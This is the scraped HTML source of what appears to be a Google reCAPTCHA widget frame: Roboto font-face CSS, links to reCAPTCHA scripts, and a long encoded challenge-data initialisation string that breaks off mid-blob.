  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IIJbR7sPSaYZ6K_xbJbiAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IIJbR7sPSaYZ6K_xbJbiAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IIJbR7sPSaYZ6K_xbJbiAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrB8fsOVU8K0YAzDuCQpw7ZCw6jDnMK1AcOQSRcvw6fCsGlJw5XDuMO0wqLCsHklQCfCkMKgw7FwEHhqFcKRGjFXw5h/wqQnQ13DlMOtHcO3wqxJw7VUwrU7w4lEwqgpw7fCs27CknsuEcOOGxcMXcOSJcOcHxHCgTwfMGN5ARo7NcKawo1kw7E+woHDksOZG8K7KMOVw4TCmcOJSkrDkMKPw4LDsB4qwrx4w7/Cu8KeGMKwAMO/GxZqwqNuS8OpKmEHwrzDugzDqlZZwrR+PDHDvsKHNU5hHBPDucOywocrAMKYw4/CiMOzw7jDkxM6cn3CnMKHwpbDgVAZwo3DvsOnwpIpwrvDvMK1wrjCs8K8cwouwrLCvF/Dpl4Bwp/CmcKXwq4bMsKXw7FoPcKOwqUSLsKLwo3Cu8KyeMOxIcKww4fCiETDv8KTw4QpecOfE8KxYsOMw4/[base64]/DosOURMOjTMK2fEvDojXCkcOteVsZSsOOY8KiwrfDr2/DnlEDwrrDu8OzY8Oxw7bCgUfDmcO3w5/DsMKQK8OgwrXDsT5hw7RiDsKtw5fDiXF8fX3DpC9Tw7/Co8K2YsOlw5/Dp8KOGMKEw6pvXMONbsKkMcKELnIwwptNwq9uwoBCwofDlkpcwqhBdGDCmlwbwoDDhMOEKwIBb1tnRzLDqMOEwq3Dsg9Mw7cwKgRtEnV8wq0taFw2MXgLFF/[base64]/CpMK8w5JxwqHDtAfCmn3ClsKGwqUJdW8vM1fCkMOKwp7DmA7CosKnbMKvJTUMesKEwoNQL8O5wo0If8OfwoVPaMO1KsO6w7YxPcKZPMOqwqPCiXhYw4gIXl3Dp0PCssKTwq/Dgk4VHDjDmcOKwp4tw4fCrsOJw7jDlmnCrBs5MFksDMO6wrp7bMOrw4PChsKMZMK/HcKFwrw9wo/DvkjCtcKnUk8hCAPDiMKzB8O6woDDo8KCSCPDrjDDl39Bw5PCoMOzw5okwpPCt07DnlTDpiN/VHQ4BcK4QcOcZcOCw5MywqkrDAzDnkc4w7dBE23DvMOtwoFwf8Kfwr8vVXNgwqR5w7MYbcKxRjjDiFMCRMOTWwAyUsKMwp0+w77DssO6eyDDpzLDnUPCncK5FgvCqMObw4nDmybCo8ODwpDDlSUIw7zCusOTFyJIwoAfw54HLT/DmHZ2JcKLwphPwrnDhTlTwpdzc8OHZcKqwrjCrcOCwqXCoSsJwpR9wo7CosOSwrjDl07Dk8OWJsOzwpvCgzcVK3EXODLCpMK4wqx6w4Z/[base64]/w4kIwrZ6G04CJcO2w7TDtmBcw69hWQ8hSXTDrMK2w5BxesOBB8O6NsODC8KTwrPChRITw43Ck8KzGMKaw7NnEsO6dzh2CgluwptqwrBwJMOkbXLCrQYXCMOHwqnDm8Krw5EkRSbCg8OsHEhvdMK9wrbDqsK6w4/DucOIwpLCo8Oyw7rCn3JMYcKxwrU+ezkpw73DjhrDk8Oow5fDp8OubcOKwrrCqcKLwrLCigxGwo01e8KKwrYiw7F1w5bDr8O3SkrClEzCgiRKw4USH8OVwqbDvcK9f8Otw67Ck8Kbw5V2ESjDq8K3wpvCqcOzcmvDo1FdwqrDpyEMw5XCiG3CnmZZYnB/WsOMGHxnVmLDn2DDtcOSwrfCjsOUJRLCkh7CphxhczrCvcKPwqtHw5MCwqhZwrMpZQTCoCXDssKFBsKOPsKZVGMCwp3CiCorw6HClSnCu8KcX8K7UA/CrcKCwqjCj8Ocwok8w5PDlMKRwozClHE8wrB6CSnDhsKpwpHDrMK8U1lbIh9Bwp8fTMK1w5BqAcObwpzDv8OcwpfDosKVw7diw5zDmsOSw4lBwrt6wo7CpTMgfMKJWGVrwo3Di8OOwp15w4p3w6vDiwYie8KlLsOaO2owLVpQHF8UcS/[base64]/w6vDv8KAwp/Dpw4FwqjCnRY2wp/DjcKGQMKWw7LCnMKBOm7DpsKBQMKbAcKvw7JDC8OCaHjDr8KmFx7Dj8O+wrPDtsKILcK6w7TDul7ClsOra8Kiwp0DGjrCn8OsGcOhwrRVwrdpw6cZGcKxd0VzwohSw4knC8K2wp/DiHs3ZsObbBNtwr7DhMOvwp8ww4Y3w5swwrLDoMKBZMOWKcOXwohbwozCinnCvcOeJmdya8K7FMK9DnxaTEHCv8OHUsKBwrR2ZMKYwqVnw4Zww6Y/OMOXw6DCtsKqwqMJEcOXe8OyT0nCnsKBwrTDtMKiwpPCml5SAMKywpzCtyk5w5TDksO+DMO7wrjCicOPTlBCw5XCiGMiwoHCisO0VHkXFcOfZSbDtcO4wrzDlkV0GcKSS1rDlsK/fSsNbMObX0ljw6LDtmUiw5RPIXLDssK8wpbCoMOmwrnDp8K+esOXw6jCpsONTsO6w5fDlsKqwofDgnMQYMOmwo3DmsOFw4EBAjsfZsO0w7zDmjxTw5t+w7DDk0N6w6fDu27Cm8K/[base64]/wq3Coz5fw7LDjxQfU1NaCQLCqcKfw4knwrzDtMO9w4J/w4vDglUpw4UscsKjR8OSSsKGwpzCvMKpFhbCoUETwrobw78Yw5w8w6NfOMOJw6nDlSIoGsKwJSbDgsOTGSLDpxhtfUDCrXHDoVnCrcKHwp5ow7ddMCjCqSMowr7DncKDw700TsKMTyjDmQbDh8O/w6EeX8OPw7hAX8Ouwq/[base64]/CpsOAJHPCqsOWwplkw6rDnFJ6w6BNw6jDqEQkwo3Dumt3wprDk8KINAt5E8Kvw7FmJl3Dt1/DqsKEwr02wrbCuF7Dp8KSw50LXDEKwptaw6nChcK2bMKowqHDgsKHw5s6w7PCqcOcwr00KMK4woYFwonCq1gHNSE3w4nDtFoPw7PCkcKbLcORw5RmG8OLNsOCwrYNwrDDmsODwqLDlzDClR/DlQbDtyPCucO9e2bDscOgw5tPaX/DojXCpUjDhjXCiSldwr/[base64]/[base64]/wph3w5hHacOvw6/CncOIw7fCncOpwpQtD8OtOkfCmCpzwqUAw7doW8KDLXh9NyLCicK9Eyt+GFBewq8ywoHCoQnCvW14wowHMsONdMOTwp1KE8OXEXoCwprClsKrVMOgwqHDvkFmNsKgw5fCrMKscCnDhMO0csKOw77CicOrFsOeTcKBwo/CjlRcw5QOwoHCvXpbbMOCTwZaw6PDqi/CjMOhQMO9dcOPw5HCpcOVasK1wovDscO2wqljPFIWwoPCp8KkwrdBY8OfbsK2wpZDcsKMwr9Ow73CiMOtfcOKw4XDrcKzCmXDhBrDm8KJw6bCscO0NVRiLcKPc8ONwpMJwqAVIEUcKjphwrLCkmbCisKnfy/[base64]/Do8OiwqfCgcKYQVLDslPDqsOoTcOgw63CujRKw48fFsKnd1lIXMOIw64MwpfDsmBaUcKrDk5aw4fDrMKAwqjDs8KNwqfCi8Ozw7g4PMOhwq83wqTCgMKxNHkcw5DDvMKVw7jCu8KQRcOUw4MzKU9/w5UVwrtgEWx/w6QVD8KLwoYpCh7DlgpMUXTCo8K2w5TDjMOCwpJHYV3CrVbChjnDvMKADTPCkV3DpsKCwoUZwrHDisKLBcK8woFuQFVYwqvCjMKlJSc6fMOaTsKuIxfCvcKHwr0/H8OvPRECw6/[base64]/DvSNPFSXDscOCCAfDv1nDiwxswrpqBgTCtksww4nDuhNzwpfCv8O7w5bCpEvDgsOLw6dCwpzDssOVw4AgwohiwpjDmjDCt8OePQ87DsKSHCEwNsO7wrfCmsO4w6nCpsKZwp7DmcK5bj3DoMKawojCpsOAP2lww5M8D1V4EcO/b8KdZcKMwqAIw5pEHzYow7nDgnd1w50yw6HCqB9GwozCmMOIw7rDuwZiLSledwjCrcOgNFwTwoh0ecOzw6ZmDcOpIMKbw7LDoxjDgMOPw7vChylbwqPDrSfCvsK6VMKow7TCrDNMw5lFPsOZw4pABxfDulIcXMKVw4jDusKOwo/[base64]/CiF7CjcO6woDDqj0YFsKRNi/DgCzDqsODwqZEHBLCsMKRaTwsWBfDlcOiwoBow6rDqsOcw7fDt8OXwqzCozHCuXYvHV9lw7LCqcOROy/DjcOEwqN4wr/DpsOqwo/CqsOOw7TCp8KtwoXCqsKXCsO4MMK0wrTCq2l8w6zCtnUxZsO/Iy8fFcOew69TwqxKw6XDoMOna0Y8wpchaMKTwpBHw7vDq0/CuHLCt1MtwprDgnt2w4BoGWLCn3zCosO1EMOVYQ9yScOOXsKsb1XDqEzCvMKZKEnDtcOFwqHDvhMjZ8K9N8K2w6xwYcOUw5DCgisdw7jCqMOBOGDDkxHCssKMw4zCjl7DiVd8SMKVKX/Dgn7CrsOfw6oKecKlZho4ZcKYw63ChHDDosKcG8Opw7bDs8KFwpw8XSnCpmfDsTo/w79bwqvDl8Kzw63CoMKpw6DDpQYuQcK0fBUPb0rDr0MnwpXDm2TCrkjDmcOewoFEw7wrMMKyUcOCTcKCw7Y9QRTCjsKlw4tOG8O5ZhDCksKYw7jDuMOOdSHCviYqbcK+wqPCu17CuTbCrmfCscKfH8Kxw450CMOfdyY2G8Olw5PDj8KiwrZpT3/DtMOQwqnCvH3DrSzDjkAxFMO9RcOrwpHCucOTwrzCqC3Ds8K9c8KlFEPDhsKbwpJfeGLDmT7DssK4SDBbw4V4w4xRw7Ruw6DDocO6ZcOJwrfDv8O0TT8Owr1gw5EedsOZXH5Nwqh6woXCiMOfeCl4IcO0wrLCtMO3w7/CqzgcK8ODJsKqWTofWFPChVQ9w4LDqMO0wqDChcKdw5PChMKrwrg1wrXDkRUww79zPDBybMK4w6XDlCTChizCiQlQw67CqsOzCl3ChCR2XW/CmnfDpnY4wo9Kw7rDo8KUwp7DuBfDgMOdw5fCksODwoN/AcO/BMKnMTNvBiIEScKIw4h/woJcwosCw743w4pnw7Z1wq3DkMOHIShGwpkxPQfDoMK5IMKCw6/DrMK3P8O+JizDgyfCrMOgSR7CmMK4wpLCn8OWTMOEXsOcOsK+bxTDosKdTAg2wq1YAMOvw6oFwqHDosKLOg9dwokQe8KOesKTECLDj0DDrsKBAsOfFMObC8KEUXNHwrcuwoUmwr9TRsOIwqrDqk/DgsKOw67Ct8KQwqnDi8KZw6vCrsONw6/DrTtUey5mcMK6wpAyb27Ck2PDqAbCt8KMT8KHw60kdsKeD8KCc8KLb2FgLMOWEUlpMhTCgn/DtDo0HMOgw67CqMO3w6YLTW3DjlojwrHDph3DnXhswq7DvsKuETnDn2PCisO8NE/DtmjClcOFK8OQWcKew4jDucKSwrstw7XCgcO/WQjCljzCi0DCk20+wobCh1YbEy8JA8KVfMOtw5rDpMKMOcOBwos7KcO3wrHDlcK1w4jDksKcwpbCrj3CmQ/CtkdqOVHDnGjClQ/CpMOIPMKue24yB2zChsO8LG7DpMOCw5LDisOnIS8ywp/DoRHDtMK+w5Zaw5gqJMK6FsKDbMKYESrDnkPCm8KwHHFhw49Rwotvw5/DimQ5JGs3AcKxw4l7Z2vCpcKnXsKkP8KZw5FNw4fDqS3CnkvCu3jDhsKTfMObHmhvRRdmWMOCHsOuJ8KgZXo3wpLCsU/DgsKLbMKbwprDpsOrwrBDEMKpwpzCvTrCscOWwojCmTBew4pww7fDucK/w57DkEXDvRhiwpvCrcKaw5AkwpjDrRUywqXCj35hCcOvFMOPw6Vpw6tGw7/CrcKQPDlcw5R/w4nCrVjDsn7Dh3bCjE4Aw4IlbMKiG0/[base64]/Cr8Kqf3dCwo3CsRc8G8KhDw8FMD5vC8ORwrjDgsKIQMKHwobCnkXDhRnCgjcsw5/Cui3DjR/[base64]/wrt5VS80wqrDjMOrwoAJwo/CucK7HnfCvyjDgRXCncOFYsKew4BFw5oBwp10w4Ifw50ew7vDvcKkRcO7wpTDisKpZcKzVcKLDcKBLcObw4XCjlQ+wrw+wrsCwpLDjFzDg0fCnhbDpG7DmgzCqhwdW2hVwp3CrzPDnMK3Sx4wKCXDjcKNQz/DhWDDnwzClcKvw4TDqMK/PWDDogIewqsaw5pNwq9swoRrR8KTInxqHHzCncK8wrl1w5xxEMKWwoUaw6HDsH/DhMKrLMKawrrCrMOrA8O5wrHCtMO/A8KLM8KQwovDmMOBwoZhw5JPwq7CpVEmwpXDmlbCt8KEwpRtw6XCtcOkaHfCg8OPGTzDuW/CucKmSDfCtsOBw77DnHkwwplfw78FMsKOKHtpZTc4w5FlwpvDkAgvQ8OhCMKMU8Ofwr/CvMObJi3CgcOoWcKMAMOzwpkyw7hvwpDClcO/w71zwpDDnsKcwochwoXDsWPDpz8cwrkHwowdw4TCki0KY8KOw5/[base64]/[base64]/DlsOow6vCiMKTa8ODw4PCsWY2PRE2YMOyNW9+EcOqM8OtFmNbw5jCq8OwQsKHUQAYwqfDmQkowr8fGMKUwo7CpjcNw6A5AsKFwqrCpMOew7DDlsKXXcK8fEV5MSPCpcOsw6wNw4x2UnNww73CsU/CgcK7w7fCrsK3wr/Ci8Omw4oXWcKaBRjDrBPCh8OfwoZnCsKqME3CrBnCmsOQw5nDtMKuXjrCgcKiFSbDvEkHRsOFwqbDosKMw48zN1ZOcUbCrMOGw4gyWMK5M0PDqcKvfhzDssO8w5lqWMKBAsKsZMKYfsKfwrNkwoHCuhgcw79Aw7TDuhVEwqfClW8cwrzDjEBBDcKPwrl0w6LDi2/CnV5OwpvCsMO7w73DgMOGwqdBRG4lARjCgUtOW8KVPk/[base64]/[base64]/Dl8O6YsOIwodqAsKpKMKienZww4/DnVDDr8KHw5zDn0fDvFPCtxJRNi5xZg4oXMKBwrZwwrFDLDsqwqvCiBd6w5nClklSwogBAkjCpkgQwprCjsKkw6hJPHfCiFXDpsKNCsKLw7TDg3waH8K7wrPDqsKdLms+wqrCnsOUQcOlwp7DkTjDrF85EsKAwpHDksOXUsKzwrNww7s9J3TChMKqElhAeR/CgXDCisKJw5jCqcOLw7nCv8OMQsKYwrfDmhLDhzbDqUcwwo/Dk8KIbMK1VsKQNxMlwp5qwpl/KWLDiQtnwpvCgSHCs2hOwrTDuwHDuQFSw4/Dols8wq8hw57DoUjCqyExw5TCulJjDWtKfl3DuDgkDMOsd1jCpcOCT8O5wrRFOcOuwqHCtcOYw6/CuhXCuXc7HBEVMVQiw6bDoAhgVw3CiChawqDCmsOvw6hkT8OywpbDr2M8AMK1QxLCkn7DhGUwwpfCqcK/MBdlwp3DgSjClsO/FsK9w78VwpQzw5cjUcOTOcKEw6zCr8OPTwIuwonDo8KIw7oZRMOqw7/ClzLChsOFwrhDw6fDjsKrwofDq8KPw7bDmMK5w6lWw4HDscO9XUs9UMKYwrLDi8Ovw6cUOT5twqp4RHDCkhPDqsOww7TCjsKpWMK5Z1DDgVMWw4l4w4hnwq3CtRbDkMOgfxzDr2/DmsKewpTCuQHDgHnDs8OVwqZFLz3ChW00woZkw5pSw6BvAsO5NAVcw5/Cg8KNw6DCsBLDkgXCv2/CiGHCuhF4V8OUIFZNO8KKwo3DjioIwrPCpQ/[base64]/wr8LwrrDlcKeSsOlwol9YFLCsW0Bw4YaVBlAwpF0w6PDjMOJwobDj8KSw4gHwoFBOEDDp8KqwqPCp3nClsOXKMKJw43Ct8KCe8KwJMOBfCvDh8KxZ2jDt8KEFMKfRj/CqcOcS8OJw5RJdcOZw7zCj1VWwrAmThocwqbDgkjDv8OgwrnDrcKhEFBxw5vDmsOnwq7CunjCnyxUw6t8SMOgMcOVwojCkcKmwofChl3CssO/T8KhAcKmwq/DmUNiR1xpfcKkd8KbG8KHwo/CusO/[base64]/VgkxwopNw6rClsO6MsK/[base64]/NFzDtnzCo8OqwpDCrsO0I8KKwpDCtRjCr8Kmw6ZWwoQkDwXDizACwqRkwpVYBU9wwqXCosKSF8OZdlfDmkw1wobDo8Obw4TDvUJaw4nDncKodMKrXwt1UR/DmVkCPcKuwqDDjHMzKRltVRvCsEHDtRxQwqU5NEXCkBPDiVVzEcOMw77ClW/DtcOKUWgdw65NfDxCw5jDtcK9w6hnwptew6RkworDrxk1V0zCgGkid8KNNcKWwpPDmQ3CthrCpRghcMOswoVJBiHCusKFwpvCiwrChsONw4XDvRt9JwjDpkHDmsKXwp0pw6rCo0cywoHCu016wpvDhUFob8KFRcKlK8KCwoIIw4TDmMOgGkDDpS/Cgy7CvUrDnFLDulnDpgHCkMKEQ8KUKMKBQ8KIZGfDiGRpw6/[base64]/[base64]/Ds3NgXDXDjkfCgcKkwo7DksKkw7BuEgNQw47DpsKTNcKUw4RmwoTCt8Kpw5PDvcK1OsOew47CjwMBw7QIQiMUw6JofcOcXHx9w7wtwqnCjkQsw5/[base64]/DnCDCvsKuwpvDhsKpw4QMSsOCZsO9w7TDvw3CvXXCtD3DrhjDlHnCmsOVw59Zwoxxw4RUZzrCnMODw4DDocKsw7zDo2XDn8KXwqQQfwlpwr0rwp01cS/CtMOZw7ksw6FYGDbDp8O4PcK9QwECwox2alTCsMKbw5jDuMO7fijDginCisKvcsKlF8Oyw5TCvsKxXkpEw6bDu8KNFsKtQWjDqX/Cl8Opw443JUXDoA/CgsOyw6bDrxd8csKJwppfw4oqwowGQRpQAgMZw4bDlwYLEMKSwqVLwoYiwpTCsMKYwobDrmIZwqonwqI9V2x9wolmwropw7/DsQtMwqbCmcOsw4YjKMOpZsKxwpdPwqLDkRrDrMOlwqHDl8Kvw65WZ8OOw4ASacOEwoPDtsKxwrBgR8K8wqt1woPCtRDCpMKRwqVcGsK5Yndqwp/Ci8KnAsKgUEJqfMKxw69EfsK1fcKKw6soIj0QU8KlEsKPwptyF8OtUcOUw7BTwoXDlRTDt8Olw4zCpFbDjcOFK2v